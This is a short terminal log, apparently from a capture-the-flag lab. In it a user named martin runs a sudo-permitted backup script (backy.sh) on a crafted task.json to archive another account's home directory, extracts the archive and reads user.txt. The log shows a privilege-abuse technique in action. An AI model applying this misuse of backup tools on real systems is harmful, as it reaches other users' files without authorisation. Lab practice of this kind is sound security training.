 martin@code:~$ cd /tmp/
martin@code:/tmp$ ls
martin@code:/tmp$ nano task.json
martin@code:/tmp$ sudo /usr/bin/backy.sh task.json
/usr/bin/backy.sh: line 19: task.json: Permission denied
2025/03/26 23:36:10 🍀 backy 1.2
2025/03/26 23:36:10 📋 Working with task.json ...
2025/03/26 23:36:10 💤 Nothing to sync
2025/03/26 23:36:10 📤 Archiving: [/home/app-production]
2025/03/26 23:36:10 📥 To: /home/martin ...
2025/03/26 23:36:10 📦
martin@code:/tmp$ cd
martin@code:~$ ls
backups code_home_app-production_2025_March.tar.bz2
martin@code:~$ tar -xf code_home_app-production_2025_March.tar.bz2
martin@code:~$ ls
backups code_home_app-production_2025_March.tar.bz2 home
martin@code:~$ cd home/
martin@code:~/home$ ls
app-production
martin@code:~/home$ cd app-production/
martin@code:~/home/app-production$ ls
app user.txt
martin@code:~/home/app-production$ cat user.txt
martin@code:~/home/app-production$